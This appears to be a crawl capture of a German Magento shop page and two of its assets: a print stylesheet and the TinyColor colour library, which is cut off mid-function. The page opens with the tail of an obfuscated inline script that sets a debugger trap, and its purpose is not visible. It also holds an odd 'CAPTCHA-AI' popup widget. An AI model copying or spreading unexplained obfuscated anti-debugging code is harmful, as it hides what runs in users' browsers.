_0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script></div></div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/vulkan-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/vulkan-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/vulkan-shop.de\/rest\/vv_de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/vulkan-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>&copy; 2017 Vulkan-Verlag GmbH</span>
</small>
</div>    <div id="cllAI" class="websciltdiv" style="position:fixed; text-align: left;width:45px;height:40px;right: 20px; bottom: 20px;z-index:99999;"><img style="height:40px;"  class="bglogo"  src=" [data-uri]"/></div><style>.backgroudoverload{width:100%;background-color:rgba(0,0,0,0.3);text-align:center}.center{background-color: #fff;width:100px;height:100px;margin:auto;border:3px solid green;padding:10px}.outer { display:table;position:absolute;top:0;left:0;height:100%;padding: 0;margin: 0;width:100%}.middle {display:table-cell;vertical-align:middle}.innercai {margin-left:auto;margin-right:auto;width:200px;border-radius:30px;background-color:#eee}.loadertext{padding-top:10px;display: inline-block;width:100%;text-align:center}.middlefieldai{z-index:10;background-color:#00ff00;position:absolute}#loaderdivai {opacity:1;transition:opacity 1s;z-index:100;position:absolute}#loaderdivai.hide {opacity:0;z-index:0}.airow{float:left;display:block;width:100%;height:auto}.aicol{float:left;display:block;width:100px;height:100px}.modalai-header h2{margin: 0;padding: 0;text-align: center}.vorgabebild{ width: 100%;height: 170px;margin: 0;padding: 0;float: left;position: relative;display: block}.modalai {display: none;position: fixed; z-index: 1; left: 0; top: 40px; margin-left: -200px;left: 50%;width: 400px;height: 480px; overflow: auto; background-color: rgb(255,255,255);}.modalai-content {background-color: #fefefe;margin: 15% auto; padding: 20px;border: 1px solid #888;width: 80%}span.aiclose {color: #aaa;float: right;font-size: 28px;font-weight: bold}.aiclose:hover,aiclose:focus {color: black;text-decoration: none;cursor: pointer}#aiModal{z-index:9999;overflow: hidden; box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.49);-webkit-box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.49);-moz-box-shadow: 10px 10px 36px 0px rgba(0,0,0,0.49);}.btn{z-index: 10000;display: block; float: left;position: relative;}#middlefieldai{width: 100%;height: 120px;float: left;position: relative;padding-left: 0;}.modalai-header { padding: 2px 16px;background-color: #0c2521;color: white; position: relative;float: left;width: 400px;}.modal-footer { padding: 2px 16px;background-color: #5cb85c; color: white}.modalai-content {position: relative;background-color: #fefefe;margin: auto; padding: 0;border: 1px solid #888;width: 80%; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);animation-name: animatetop;animation-duration: 0.4s}@keyframes animatetop { from {top: -300px; opacity: 0} to {top: 0; opacity: 1}}.aibutton{ border:1px solid #666; padding:3px 10px;cursor: pointer;position:absolute;bottom:10px;font-weight:bold}.novalid{left:20px;background:#900;color:#000}.itsok{right:20px;background:#090}</style><div style="display:none;" id="aiModal" class="modalai"><div class="modalai-header airow"><span class="aiclose">&times;</span><h2 style="color:#fff;" >Kralos <br/>CAPTCHA-AI</h2></div><div class="modalai-body airow"><div class="aicol vorgabebild"><img src="/cai/serverside.php" /></div><div id="loaderdivai" class="backgroudoverload "> <div class="outer"><div class="middle"><div class="innercai"><span class="loadertext">AI is rendering ...</span><img src="/cai/loader-klein.gif" width="200" height="200" alt="AI is rendering..." /></div></div></div></div><div id="middlefieldai" class="hide"><div class="row"><div class="aicol"><canvas id="canvas0" height="100" width="100" /></div><div class="aicol"><canvas id="canvas1" height="100" width="100" /></div><div class="aicol"><canvas id="canvas2" height="100" width="100" /></div><div class="aicol"><canvas id="canvas3" height="100" width="100" /></div><div class="aicol"><canvas id="canvas4" height="100" width="100" /></div><div class="aicol"><canvas id="canvas5" height="100" width="100" /></div><div class="aicol"><canvas id="canvas6" height="100" width="100" /></div><div class="aicol"><canvas id="canvas7" height="100" width="100" /></div></div></div></div><div class="modalai-footer airow"><button onclick="window.close();" class="aibutton novalid"><a href="https://kralos.eu/nomatch">no match</a></button><button id="einfachclose" class="aiclose aibutton itsok">match</button></div></div> <script>function closeLoader(){var x = document.getElementById("loaderdivai");x.classList.add("hide");var c = document.getElementById("middlefieldai");c.classList.remove("hide");}var items = [];const sleep = ms => new Promise(r => setTimeout(r, ms));let canvas = document.querySelector("canvas");canvas.width = 100;canvas.height = 100;var zeichen = ["hausk"];function getFullarray(xitems) {let xarray = [];let ni; for (let c = 0; c < xitems.length; c++) {ni = xitems[c];xarray.push(ni);}return xarray;}const readFiles = async () => {try {let response = await fetch("/cai/getrandomdata.php");let data = await response.json();items = data; } catch (e) {console.log("Data cant loaded...", e);}};var currentpos = -1;var anzahl = [];var ditems = [];async function animate(data, position, canvasnr) {let arrx = data[0];let arry = data[1];let xpos = arrx[position];console.log(xpos);let ypos = arry[position];position++;let xtpos = arrx[position];let ytpos = arry[position];let kleiner = 0.3; xpos = xpos * kleiner;ypos = ypos * kleiner;xtpos = xtpos * kleiner;ytpos = ytpos * kleiner;console.log(xpos + "," + ypos + " - " + xtpos + "," + ytpos + " CANVAS:" + canvasnr);let farben = ["red", "green", "blue","purple", "black", "orange","cyan"];let color = farben[canvasnr]; canvas = document.querySelector("#canvas" + canvasnr);ctx = canvas.getContext("2d");ctx.strokeStyle = color;ctx.lineWidth = 2;ctx.beginPath();ctx.moveTo(xpos, ypos);ctx.lineTo(xtpos, ytpos);ctx.stroke();await sleep(35);if (position >= (data[0].length - 1)) {return;}animate(data, position, canvasnr);}const drawItem = async (data, a) => {for (let z = 0; z < data.length; z++) {anms = data[z];animate(anms, 0, a);}};async function drawItems() {for (let canvasnr = 0; canvasnr < items.length; canvasnr++) {await drawItem(items[canvasnr], canvasnr);await sleep(1000);}}async function clearCanvas(){for (let canvasnr = 0; canvasnr < items.length; canvasnr++) {let ncanvas = document.querySelector("#canvas" + canvasnr);let ncontext = ncanvas.getContext("2d");ncontext.clearRect(0, 0, ncanvas.width, ncanvas.height);}}async function readData(zeichen) {await clearCanvas();await readFiles();closeLoader();await drawItems();};var modalai = document.getElementById("aiModal");var btn = document.getElementById("cllAI");var span = document.getElementsByClassName("aiclose")[0];var eclos = document.getElementById("einfachclose");btn.onclick = function() {modalai.style.display = "block";readData(zeichen);};eclos.onclick = function() { modalai.style.display = "none";};span.onclick = function() {modalai.style.display = "none";};window.onclick = function(event) {if (event.target == modalai) {modalai.style.display = "none"; }};</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/css/print.css
body_size: 1113
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * @codingStandardsIgnoreStart
 */
.page-print .logo {
  display: block;
  float: none;
  text-align: left;
}
@media print {
  * {
    -webkit-filter: none !important;
    background: transparent !important;
    color: #000 !important;
    filter: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline !important;
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  .table-wrapper table {
    width: 100%;
    table-layout: fixed;
  }
  .table-wrapper table td {
    width: auto;
  }
  .table-wrapper table > tfoot > tr:first-child {
    border-top: 1px solid #999;
  }
  .box,
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 1cm;
  }
  .block-content,
  p,
  h2,
  h3 {
    break-inside: avoid;
  }
  .block-content {
    break-before: avoid;
  }
  .block-title,
  h2,
  h3 {
    break-after: avoid;
    break-inside: avoid;
  }
  .nav-toggle {
    display: none !important;
  }
  .sidebar,
  .nav-sections,
  .header.content > *[class],
  .panel.wrapper > *[class],
  .footer.content > *[class] {
    display: none;
  }
  .logo,
  .footer .copyright {
    display: block !important;
    margin: 10px 0;
  }
  .order-details-items .order-items .order-gift-message:not(.expanded-content) {
    height: auto;
    visibility: visible;
  }
  .column.main {
    float: none !important;
    width: 100% !important;
  }
  .breadcrumbs {
    margin: 0 auto;
    text-align: right;
  }
  .footer.content {
    padding: 0;
  }
  .hidden-print {
    display: none !important;
  }
}
/*# sourceMappingURL=data:application/json,%7B%22version%22%3A3%2C%22sources%22%3A%5B%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fprint.less%22%5D%2C%22names%22%3A%5B%5D%2C%22mappings%22%3A%22%3B%3B%3B%3B%3B%3B%3BAAkBA%2CWACI%3BEACI%2CcAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3BAA0HR%3BEArHI%3BIACI%2C%2BBAAA%3BIACA%2CkCAAA%3BIACA%2CWAAA%3BIACA%2CuBAAA%3BIACA%2C4BAAA%3B%3BEAGJ%3BEACA%2CCAAC%3BIACG%2CqCAAA%3B%3BEAIJ%3BEACA%3BIACI%2CsBAAA%3BIACA%2CwBAAA%3B%3BEAGJ%3BIACI%2C2BAAA%3B%3BEAGJ%2CcAAe%3BIACX%2CWAAA%3BIAMA%2CmBAAA%3B%3BEAPJ%2CcAAe%2CMAGX%3BIACI%2CWAAA%3B%3BEAKJ%2CcATW%2CMASP%2CQAAQ%2CKAAE%3BIACV%2C0BAAA%3B%3BEAIR%3BEACA%3BEACA%3BIACI%2CwBAAA%3B%3BEAGJ%3BIACI%2C0BAAA%3B%3BEAGJ%3BIACI%2CWAAA%3B%3BEAGJ%3BEACA%3BEACA%3BEACA%3BIACI%2CmBAAA%3B%3BEAGJ%3BIACI%2CmBAAA%3B%3BEAGJ%3BEACA%3BEACA%3BIACI%2CkBAAA%3BIACA%2CmBAAA%3B%3BEAGJ%3BIACI%2CwBAAA%3B%3BEAGJ%3BEACA%3BEACA%2COAAO%2CQAAW%2CIAAC%3BEACnB%2CMAAM%2CQAAW%2CIAAC%3BEAClB%2COAAO%2CQAAW%2CIAAC%3BIACf%2CaAAA%3B%3BEAGJ%3BEACA%2COAAQ%3BIACJ%2CyBAAA%3BIACA%2CcAAA%3B%3BEAMQ%2CoBAFR%2CaACI%2CoBACK%2CIAAI%3BIACD%2CYAAA%3BIACA%2CmBAAA%3B%3BEAMhB%2COAAO%3BIACH%2CsBAAA%3BIACA%2CsBAAA%3B%3BEAGJ%3BIACI%2CcAAA%3BIACA%2CiBAAA%3B%3BEAGJ%2COAAO%3BIACH%2CUAAA%3B%3BEAGJ%3BIACI%2CwBAAA%22%7D */

--- FILE ---
content_type: application/javascript
request_url: https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/jquery/spectrum/tinycolor.js
body_size: 10097
content:
// This file is autogenerated. v1.6.0
// It's here at this path for backwards compatibility for links to it
// but the npm package now exports both CJS and ESM.
// See https://github.com/bgrins/TinyColor/ for instructions.
(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
        typeof define === 'function' && define.amd ? define(factory) :
            (global = typeof globalThis !== 'undefined' ? globalThis : global || self, global.tinycolor = factory());
})(this, (function () { 'use strict';

    function _typeof(obj) {
        "@babel/helpers - typeof";

        return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (obj) {
            return typeof obj;
        } : function (obj) {
            return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;
        }, _typeof(obj);
    }

    // https://github.com/bgrins/TinyColor
    // Brian Grinstead, MIT License

    var trimLeft = /^\s+/;
    var trimRight = /\s+$/;
    function tinycolor(color, opts) {
        color = color ? color : "";
        opts = opts || {};

        // If input is already a tinycolor, return itself
        if (color instanceof tinycolor) {
            return color;
        }
        // If we are called as a function, call using new instead
        if (!(this instanceof tinycolor)) {
            return new tinycolor(color, opts);
        }
        var rgb = inputToRGB(color);
        this._originalInput = color, this._r = rgb.r, this._g = rgb.g, this._b = rgb.b, this._a = rgb.a, this._roundA = Math.round(100 * this._a) / 100, this._format = opts.format || rgb.format;
        this._gradientType = opts.gradientType;

        // Don't let the range of [0,255] come back in [0,1].
        // Potentially lose a little bit of precision here, but will fix issues where
        // .5 gets interpreted as half of the total, instead of half of 1
        // If it was supposed to be 128, this was already taken care of by `inputToRgb`
        if (this._r < 1) this._r = Math.round(this._r);
        if (this._g < 1) this._g = Math.round(this._g);
        if (this._b < 1) this._b = Math.round(this._b);
        this._ok = rgb.ok;
    }
    tinycolor.prototype = {
        isDark: function isDark() {
            return this.getBrightness() < 128;
        },
        isLight: function isLight() {
            return !this.isDark();
        },
        isValid: function isValid() {
            return this._ok;
        },
        getOriginalInput: function getOriginalInput() {
            return this._originalInput;
        },
        getFormat: function getFormat() {
            return this._format;
        },
        getAlpha: function getAlpha() {
            return this._a;
        },
        getBrightness: function getBrightness() {
            //http://www.w3.org/TR/AERT#color-contrast
            var rgb = this.toRgb();
            return (rgb.r * 299 + rgb.g * 587 + rgb.b * 114) / 1000;
        },
        getLuminance: function getLuminance() {
            //http://www.w3.org/TR/2008/REC-WCAG20-20081211/#relativeluminancedef
            var rgb = this.toRgb();
            var RsRGB, GsRGB, BsRGB, R, G, B;
            RsRGB = rgb.r / 255;
            GsRGB = rgb.g / 255;
            BsRGB = rgb.b / 255;
            if (RsRGB <= 0.03928) R = RsRGB / 12.92;else R = Math.pow((RsRGB + 0.055) / 1.055, 2.4);
            if (GsRGB <= 0.03928) G = GsRGB / 12.92;else G = Math.pow((GsRGB + 0.055) / 1.055, 2.4);
            if (BsRGB <= 0.03928) B = BsRGB / 12.92;else B = Math.pow((BsRGB + 0.055) / 1.055, 2.4);
            return 0.2126 * R + 0.7152 * G + 0.0722 * B;
        },
        setAlpha: function setAlpha(value) {
            this._a = boundAlpha(value);
            this._roundA = Math.round(100 * this._a) / 100;
            return this;
        },
        toHsv: function toHsv() {
            var hsv = rgbToHsv(this._r, this._g, this._b);
            return {
                h: hsv.h * 360,
                s: hsv.s,
                v: hsv.v,
                a: this._a
            };
        },
        toHsvString: function toHsvString() {
            var hsv = rgbToHsv(this._r, this._g, this._b);
            var h = Math.round(hsv.h * 360),
                s = Math.round(hsv.s * 100),
                v = Math.round(hsv.v * 100);
            return this._a == 1 ? "hsv(" + h + ", " + s + "%, " + v + "%)" : "hsva(" + h + ", " + s + "%, " + v + "%, " + this._roundA + ")";
        },
        toHsl: function toHsl() {
            var hsl = rgbToHsl(this._r, this._g, this._b);
            return {
                h: hsl.h * 360,
                s: hsl.s,
                l: hsl.l,
                a: this._a
            };
        },
        toHslString: function toHslString() {
            var hsl = rgbToHsl(this._r, this._g, this._b);
            var h = Math.round(hsl.h * 360),
                s = Math.round(hsl.s * 100),
                l = Math.round(hsl.l * 100);
            return this._a == 1 ? "hsl(" + h + ", " + s + "%, " + l + "%)" : "hsla(" + h + ", " + s + "%, " + l + "%, " + this._roundA + ")";
        },
        toHex: function toHex(allow3Char) {
            return rgbToHex(this._r, this._g, this._b, allow3Char);
        },
        toHexString: function toHexString(allow3Char) {
            return "#" + this.toHex(allow3Char);
        },
        toHex8: function toHex8(allow4Char) {
            return rgbaToHex(this._r, this._g, this._b, this._a, allow4Char);
        },
        toHex8String: function toHex8String(allow4Char) {
            return "#" + this.toHex8(allow4Char);
        },
        toRgb: function toRgb() {
            return {
                r: Math.round(this._r),
                g: Math.round(this._g),
                b: Math.round(this._b),
                a: this._a
            };
        },
        toRgbString: function toRgbString() {
            return this._a == 1 ? "rgb(" + Math.round(this._r) + ", " + Math.round(this._g) + ", " + Math.round(this._b) + ")" : "rgba(" + Math.round(this._r) + ", " + Math.round(this._g) + ", " + Math.round(this._b) + ", " + this._roundA + ")";
        },
        toPercentageRgb: function toPercentageRgb() {
            return {
                r: Math.round(bound01(this._r, 255) * 100) + "%",
                g: Math.round(bound01(this._g, 255) * 100) + "%",
                b: Math.round(bound01(this._b, 255) * 100) + "%",
                a: this._a
            };
        },
        toPercentageRgbString: function toPercentageRgbString() {
            return this._a == 1 ? "rgb(" + Math.round(bound01(this._r, 255) * 100) + "%, " + Math.round(bound01(this._g, 255) * 100) + "%, " + Math.round(bound01(this._b, 255) * 100) + "%)" : "rgba(" + Math.round(bound01(this._r, 255) * 100) + "%, " + Math.round(bound01(this._g, 255) * 100) + "%, " + Math.round(bound01(this._b, 255) * 100) + "%, " + this._roundA + ")";
        },
        toName: function toName() {
            if (this._a === 0) {
                return "transparent";
            }
            if (this._a < 1) {
                return false;
            }
            return hexNames[rgbToHex(this._r, this._g, this._b, true)] || false;
        },
        toFilter: function toFilter(secondColor) {
            var hex8String = "#" + rgbaToArgbHex(this._r, this._g, this._b, this._a);
            var secondHex8String = hex8String;
            var gradientType = this._gradientType ? "GradientType = 1, " : "";
            if (secondColor) {
                var s = tinycolor(secondColor);
                secondHex8String = "#" + rgbaToArgbHex(s._r, s._g, s._b, s._a);
            }
            return "progid:DXImageTransform.Microsoft.gradient(" + gradientType + "startColorstr=" + hex8String + ",endColorstr=" + secondHex8String + ")";
        },
        toString: function toString(format) {
            var formatSet = !!format;
            format = format || this._format;
            var formattedString = false;
            var hasAlpha = this._a < 1 && this._a >= 0;
            var needsAlphaFormat = !formatSet && hasAlpha && (format === "hex" || format === "hex6" || format === "hex3" || format === "hex4" || format === "hex8" || format === "name");
            if (needsAlphaFormat) {
                // Special case for "transparent", all other non-alpha formats
                // will return rgba when there is transparency.
                if (format === "name" && this._a === 0) {
                    return this.toName();
                }
                return this.toRgbString();
            }
            if (format === "rgb") {
                formattedString = this.toRgbString();
            }
            if (format === "prgb") {
                formattedString = this.toPercentageRgbString();
            }
            if (format === "hex" || format === "hex6") {
                formattedString = this.toHexString();
            }
            if (format === "hex3") {
                formattedString = this.toHexString(true);
            }
            if (format === "hex4") {
                formattedString = this.toHex8String(true);
            }
            if (format === "hex8") {
                formattedString = this.toHex8String();
            }
            if (format === "name") {
                formattedString = this.toName();
            }
            if (format === "hsl") {
                formattedString = this.toHslString();
            }
            if (format === "hsv") {
                formattedString = this.toHsvString();
            }
            return formattedString || this.toHexString();
        },
        clone: function clone() {
            return tinycolor(this.toString());
        },
        _applyModification: function _applyModification(fn, args) {
            var color = fn.apply(null, [this].concat([].slice.call(args)));
            this._r = color._r;
            this._g = color._g;
            this._b = color._b;
            this.setAlpha(color._a);
            return this;
        },
        lighten: function lighten() {
            return this._applyModification(_lighten, arguments);
        },
        brighten: function brighten() {
            return this._applyModification(_brighten, arguments);
        },
        darken: function darken() {
            return this._applyModification(_darken, arguments);
        },
        desaturate: function desaturate() {
            return this._applyModification(_desaturate, arguments);
        },
        saturate: function saturate() {
            return this._applyModification(_saturate, arguments);
        },
        greyscale: function greyscale() {
            return this._applyModification(_greyscale, arguments);
        },
        spin: function spin() {
            return this._applyModification(_spin, arguments);
        },
        _applyCombination: function _applyCombination(fn, args) {
            return fn.apply(null, [this].concat([].slice.call(args)));
        },
        analogous: function analogous() {
            return this._applyCombination(_analogous, arguments);
        },
        complement: function complement() {
            return this._applyCombination(_complement, arguments);
        },
        monochromatic: function monochromatic() {
            return this._applyCombination(_monochromatic, arguments);
        },
        splitcomplement: function splitcomplement() {
            return this._applyCombination(_splitcomplement, arguments);
        },
        // Disabled until https://github.com/bgrins/TinyColor/issues/254
        // polyad: function (number) {
        //   return this._applyCombination(polyad, [number]);
        // },
        triad: function triad() {
            return this._applyCombination(polyad, [3]);
        },
        tetrad: function tetrad() {
            return this._applyCombination(polyad, [4]);
        }
    };

    // If input is an object, force 1 into "1.0" to handle ratios properly
    // String input requires "1.0" as input, so 1 will be treated as 1
    tinycolor.fromRatio = function (color, opts) {
        if (_typeof(color) == "object") {
            var newColor = {};
            for (var i in color) {
                if (color.hasOwnProperty(i)) {
                    if (i === "a") {
                        newColor[i] = color[i];
                    } else {
                        newColor[i] = convertToPercentage(color[i]);
                    }
                }
            }
            color = newColor;
        }
        return tinycolor(color, opts);
    };

    // Given a string or object, convert that input to RGB
    // Possible string inputs:
    //
    //     "red"
    //     "#f00" or "f00"
    //     "#ff0000" or "ff0000"
    //     "#ff000000" or "ff000000"
    //     "rgb 255 0 0" or "rgb (255, 0, 0)"
    //     "rgb 1.0 0 0" or "rgb (1, 0, 0)"
    //     "rgba (255, 0, 0, 1)" or "rgba 255, 0, 0, 1"
    //     "rgba (1.0, 0, 0, 1)" or "rgba 1.0, 0, 0, 1"
    //     "hsl(0, 100%, 50%)" or "hsl 0 100% 50%"
    //     "hsla(0, 100%, 50%, 1)" or "hsla 0 100% 50%, 1"
    //     "hsv(0, 100%, 100%)" or "hsv 0 100% 100%"
    //
    function inputToRGB(color) {
        var rgb = {
            r: 0,
            g: 0,
            b: 0
        };
        var a = 1;
        var s = null;
        var v = null;
        var l = null;
        var ok = false;
        var format = false;
        if (typeof color == "string") {
            color = stringInputToObject(color);
        }
        if (_typeof(color) == "object") {
            if (isValidCSSUnit(color.r) && isValidCSSUnit(color.g) && isValidCSSUnit(color.b)) {
                rgb = rgbToRgb(color.r, color.g, color.b);
                ok = true;
                format = String(color.r).substr(-1) === "%" ? "prgb" : "rgb";
            } else if (isValidCSSUnit(color.h) && isValidCSSUnit(color.s) && isValidCSSUnit(color.v)) {
                s = convertToPercentage(color.s);
                v = convertToPercentage(color.v);
                rgb = hsvToRgb(color.h, s, v);
                ok = true;
                format = "hsv";
            } else if (isValidCSSUnit(color.h) && isValidCSSUnit(color.s) && isValidCSSUnit(color.l)) {
                s = convertToPercentage(color.s);
                l = convertToPercentage(color.l);
                rgb = hslToRgb(color.h, s, l);
                ok = true;
                format = "hsl";
            }
            if (color.hasOwnProperty("a")) {
                a = color.a;
            }
        }
        a = boundAlpha(a);
        return {
            ok: ok,
            format: color.format || format,
            r: Math.min(255, Math.max(rgb.r, 0)),
            g: Math.min(255, Math.max(rgb.g, 0)),
            b: Math.min(255, Math.max(rgb.b, 0)),
            a: a
        };
    }

    // Conversion Functions
    // --------------------

    // `rgbToHsl`, `rgbToHsv`, `hslToRgb`, `hsvToRgb` modified from:
    // <http://mjijackson.com/2008/02/rgb-to-hsl-and-rgb-to-hsv-color-model-conversion-algorithms-in-javascript>

    // `rgbToRgb`
    // Handle bounds / percentage checking to conform to CSS color spec
    // <http://www.w3.org/TR/css3-color/>
    // *Assumes:* r, g, b in [0, 255] or [0, 1]
    // *Returns:* { r, g, b } in [0, 255]
    function rgbToRgb(r, g, b) {
        return {
            r: bound01(r, 255) * 255,
            g: bound01(g, 255) * 255,
            b: bound01(b, 255) * 255
        };
    }

    // `rgbToHsl`
    // Converts an RGB color value to HSL.
    // *Assumes:* r, g, and b are contained in [0, 255] or [0, 1]
    // *Returns:* { h, s, l } in [0,1]
    function rgbToHsl(r, g, b) {
        r = bound01(r, 255);
        g = bound01(g, 255);
        b = bound01(b, 255);
        var max = Math.max(r, g, b),
            min = Math.min(r, g, b);
        var h,
            s,
            l = (max + min) / 2;
        if (max == min) {
            h = s = 0; // achromatic
        } else {
            var d = max - min;
            s = l > 0.5 ? d / (2 - max - min) : d / (max + min);
            switch (max) {
                case r:
                    h = (g - b) / d + (g < b ? 6 : 0);
                    break;
                case g:
                    h = (b - r) / d + 2;
                    break;
                case b:
                    h = (r - g) / d + 4;
                    break;
            }
            h /= 6;
        }
        return {
            h: h,
            s: s,
            l: l
        };
    }

    // `hslToRgb`
    // Converts an HSL color value to RGB.
    // *Assumes:* h is contained in [0, 1] or [0, 360] and s and l are contained [0, 1] or [0, 100]
    // *Returns:* { r, g, b } in the set [0, 255]
    function hslToRgb(h, s, l) {
        var r, g, b;
        h = bound01(h, 360);
        s = bound01(s, 100);
        l = bound01(l, 100);
        function hue2rgb(p, q, t) {
            if (t < 0) t += 1;
            if (t > 1) t -= 1;
            if (t < 1 / 6) return p + (q - p) * 6 * t;
            if (t < 1 / 2) return q;
            if (t < 2 / 3) return p + (q - p) * (2 / 3 - t) * 6;
            return p;
        }
        if (s === 0) {
            r = g = b = l; // achromatic
        } else {
            var q = l < 0.5 ? l * (1 + s) : l + s - l * s;
            var p = 2 * l - q;
            r = hue2rgb(p, q, h + 1 / 3);
            g = hue2rgb(p, q, h);
            b = hue2rgb(p, q, h - 1 / 3);
        }
        return {
            r: r * 255,
            g: g * 255,
            b: b * 255
        };
    }

    // `rgbToHsv`
    // Converts an RGB color value to HSV
    // *Assumes:* r, g, and b are contained in the set [0, 255] or [0, 1]
    // *Returns:* { h, s, v } in [0,1]
    function rgbToHsv(r, g, b) {
        r = bound01(r, 255);
        g = bound01(g, 255);
        b = bound01(b, 255);
        var max = Math.max(r, g, b),
            min = Math.min(r, g, b);
        var h,
            s,
            v = max;
        var d = max - min;
        s = max === 0 ? 0 : d / max;
        if (max == min) {
            h = 0; // achromatic
        } else {
            switch (max) {
                case r:
                    h = (g - b) / d + (g < b ? 6 : 0);
                    break;
                case g:
                    h = (b - r) / d + 2;
                    break;
                case b:
                    h = (r - g) / d + 4;
                    break;
            }
            h /= 6;
        }
        return {
            h: h,
            s: s,
            v: v
        };
    }

    // `hsvToRgb`
    // Converts an HSV color value to RGB.
    // *Assumes:* h is contained in [0, 1] or [0, 360] and s and v are contained in [0, 1] or [0, 100]
    // *Returns:* { r, g, b } in the set [0, 255]
    function hsvToRgb(h, s, v) {
        h = bound01(h, 360) * 6;
        s = bound01(s, 100);
        v = bound01(v, 100);
        var i = Math.floor(h),
            f = h - i,
            p = v * (1 - s),
            q = v * (1 - f * s),
            t = v * (1 - (1 - f) * s),
            mod = i % 6,
            r = [v, q, p, p, t, v][mod],
            g = [t, v, v, q, p, p][mod],
            b = [p, p, t, v, v, q][mod];
        return {
            r: r * 255,
            g: g * 255,
            b: b * 255
        };
    }

    // `rgbToHex`
    // Converts an RGB color to hex
    // Assumes r, g, and b are contained in the set [0, 255]
    // Returns a 3 or 6 character hex
    function rgbToHex(r, g, b, allow3Char) {
        var hex = [pad2(Math.round(r).toString(16)), pad2(Math.round(g).toString(16)), pad2(Math.round(b).toString(16))];

        // Return a 3 character hex if possible
        if (allow3Char && hex[0].charAt(0) == hex[0].charAt(1) && hex[1].charAt(0) == hex[1].charAt(1) && hex[2].charAt(0) == hex[2].charAt(1)) {
